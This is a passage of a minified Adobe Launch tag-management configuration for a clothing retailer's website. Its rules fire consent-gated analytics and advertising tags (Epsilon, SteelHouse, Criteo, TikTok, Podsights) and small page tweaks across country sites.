Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{
name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram 